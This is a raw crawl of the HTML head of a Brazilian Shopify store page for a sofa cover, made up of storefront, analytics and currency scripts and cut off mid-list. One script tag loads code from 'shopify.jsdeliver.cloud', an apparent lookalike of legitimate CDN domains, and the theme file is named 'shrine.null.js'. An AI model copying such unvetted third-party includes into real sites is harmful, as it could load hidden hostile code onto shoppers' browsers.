

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uclano.com.br/products/capa-de-sofa-elegante-bela-capa
body_size: 41628
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "u2yjkla2ja");
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.uclano.com.br/products/capa-de-sofa-elegante-bela-capa">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      Capa de Sofá Elegante - Bela Capa
 &ndash; uclano</title>

    
      <meta name="description" content="Características: Material: Tecido em algodão premium Estampa em dupla face Lavável em máquina  Medidas: 180x130cm, 180x230cm, 180x280cm e 180x300cm Cores: Cinza, marrom, bege e verde Observações importantes antes de adquirir sua capa: O cliente deve medir o comprimento de seu sofá, para após isso, escolher a capa que m">
    

    

<meta property="og:site_name" content="uclano">
<meta property="og:url" content="https://www.uclano.com.br/products/capa-de-sofa-elegante-bela-capa">
<meta property="og:title" content="Capa de Sofá Elegante - Bela Capa">
<meta property="og:type" content="product">
<meta property="og:description" content="Características: Material: Tecido em algodão premium Estampa em dupla face Lavável em máquina  Medidas: 180x130cm, 180x230cm, 180x280cm e 180x300cm Cores: Cinza, marrom, bege e verde Observações importantes antes de adquirir sua capa: O cliente deve medir o comprimento de seu sofá, para após isso, escolher a capa que m"><meta property="og:image" content="http://www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015">
  <meta property="og:image:secure_url" content="https://www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="247,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Capa de Sofá Elegante - Bela Capa">
<meta name="twitter:description" content="Características: Material: Tecido em algodão premium Estampa em dupla face Lavável em máquina  Medidas: 180x130cm, 180x230cm, 180x280cm e 180x300cm Cores: Cinza, marrom, bege e verde Observações importantes antes de adquirir sua capa: O cliente deve medir o comprimento de seu sofá, para após isso, escolher a capa que m">


     
    <script src=//www.uclano.com.br/cdn/shop/t/30/assets/shrine.null.js?v=84726937986060136751765455602 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//www.uclano.com.br/cdn/shop/t/30/assets/secondary.js?v=70897601511734191871765455602" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="i6jm2jsev9tg5ow1j59ibrfduq22qw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58199507112/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.uclano.com.br/products/capa-de-sofa-elegante-bela-capa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fb2168421ee3a10cc8d6e0f42f3aae92","betas":["rich-media-storefront-analytics"],"domain":"www.uclano.com.br","predictiveSearch":true,"shopId":58199507112,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uclano.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrinepro","id":150172991656,"schema_name":"Shrine PRO Ecom Elite","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.uclano.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.uclano.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.uclano.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//www.uclano.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//www.uclano.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//www.uclano.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//www.uclano.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/empreender.nyc3.digitaloceanspaces.com\/static\/DROPI\/script-exibir-review?shop=uclano.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58199507112,"offset":-10800,"reqid":"3ebefeab-b3e1-452c-b949-ca38da39e043-1769708723","pageurl":"www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa","u":"6896c34175d5","p":"product","rtyp":"product","rid":7976966684840};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.uclano.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.uclano.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.uclano.com.br/cdn/shop/t/30/compiled_assets/scripts.js?v=5249"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      
      

      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 247, 247, 247;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 34, 179, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 83, 175, 1;
        --payment-terms-background-color: #f7f7f7;

        --gradient-base-background-1: #f7f7f7;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 8px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 8px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 9px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.uclano.com.br/cdn/shop/t/30/assets/base.css?v=171221719251491473111765455601" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//www.uclano.com.br/cdn/shop/t/30/assets/component-predictive-search.css?v=76514217051199997821765455602"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat 